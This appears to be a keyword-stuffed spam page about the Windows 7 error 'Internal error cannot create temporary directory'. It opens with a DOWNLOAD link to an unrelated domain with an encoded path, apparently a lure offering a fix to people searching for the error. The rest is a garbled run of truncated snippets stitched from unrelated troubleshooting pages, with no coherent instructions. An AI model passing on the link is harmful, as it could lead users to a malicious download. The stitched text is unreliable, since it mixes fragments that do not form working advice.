

Internal Error Cannot Create Temporary Directory Windows 7 ->>> [DOWNLOAD](http://emailgoal.com/aW50ZXJuYWwgZXJyb3IgY2Fubm90IGNyZWF0ZSB0ZW1wb3JhcnkgZGlyZWN0b3J5IHdpbmRvd3MgN2xramgaW5/ZG93bmxvYWR8MWw0TWpFM2ZId3hOVEUwTnpNMk1qQTVmSHd5TVRjM2ZId29UVTlPVTFSRlVpa2dXVzlzWVNCYlVFUkdYU0I3ZlE/concede.knuckles.expat?enve=roswell)

Fix errors that relate to reading or creating files in the temp or tmp . Also see Fix error E97 Cannot create diffs under Windows. . default directory C:Temp .Windows 7 Professional, . Keep getting "Unable to create the temporary folder. Error:5 . This error usually occurs if there is no permission to Windows temp folder.. it shows it cant write to temp folder: . Windows 7, Pentium e5200 2 . Cant install programs, couse they cant write to temp folder.Cannot Install Programs or Delete Temp Files . , I believe my laptop (Windows 7 SP1, . I get the following error: "Could not create temporary folder C:/ .Windows 2000 Error Messages Reference Kernel System Resources. . The directory cannot be removed. . . Cannot create a stable subkey under a volatile parent key. .. Unable to execute file in the temporary directory. Setup aborted. Error 5: . Access is denied when try to install programs . error, "Windows cannot install .How to Change Location of the Temp Folder in Windows 7. . Create a folder named "Temp" where you want the new . Delete a File or Folder Showing Error "Access Is .Where do I find the Temp folder in Vista? . How to Create an App; . Find the Temp Folder in Vista and Windows 7.Configuring BDE for Windows 7. . be configured to use the new folder. This is done in the Windows control . Unknown internal operating system error. .Permissions corrupted on temp folder? . so I always create a new one at C:Temp. . System Volume Information folder, Windows 7.Scanning problem. Receive error message: . and under "Folder to Save Temporary Files", . Scanning problem. Receive error message: cannot write file.MidwayUSA is a privately held American retailer of various hunting and outdoor-related products.. the log files will get generated in the %temp% directory of the user . Internal MSI error. Installer . Setup cannot update file C:/windows .How To Manually Clean Out The Temp Folder In Windows 7 . %temp% This command will open the folder that Windows 7 has designated as the . Error Deleting File or .Windows 7 Help and Support . Error 5: Acces denied (Unable to create directory) . Create a folder name "Temp" under C: .If you meet issue Unable to execute file in the temporary directory. Setup aborted. Error . Driver Easy to the newer version . Windows 10 DVD/CD-ROM Error .I keep getting "internal error cannot create temporary directory" when attempting to update firefox, thunderbird. I also note I can't send mail as my regular user .Windows 7: "Can create temp folder archive . Unable to create shortcuts in startup folder "cannot create . I get the following error, "Windows cannot create a .. An error occurred while attempting to create the directory." . %Temp%VIPREInstall.log (or VIPREPremiumInstall.log) . Windows Error Codes.Scanning problem. Receive error message: . and under "Folder to Save Temporary Files", . Scanning problem. Receive error message: cannot write file.I tried to create a . VMware Workstation returns an Internal error when . to backlog in statmgr.box retry directory; Windows 10 System Event Log Error 40;LabWindows/CVI: Windows 7 . directory it's temporary file ini\$\$.CVI . Windows 7 - annoying can't create temporary file popup. CAUJAN.Error"Could not creat temporary directory" on Windows Host! . "Could not create temporary directory". .In this video internal error cannot create temporary directory windows 8 , 7 and 8.1 applications andFrequently Asked Questions (FAQ . was used to create the archive and inform the . archive to temp folder and then 7-Zip notifies Windows Explorer about .Temporary file folder in Windows 7 . How to fix fatal internal error cannot create temporary directory error - Duration: 1:00. usmanalitoo 34,720 views.Set permissions to AppDataLocalTemp folder; . Set permissions to AppDataLocal . Roaming/Microsoft/Windows/ Unable to create the file .Internal error messages . An internal error indicates each of the above error . Create a directory called Site Stager Logs in the directory that contains the .. error message "Setup cannot create temporary folder. Setup cannot continue." . XP

Folder Views; An Error has found in Windows Explorer. Microsoft should g.Windows 7: "Can create temp folder archive . Unable to create shortcuts in startup folder "cannot create . I get the following error, "Windows cannot create a .Troubleshoot Installation and launch errors . DF016 Cannot create directory at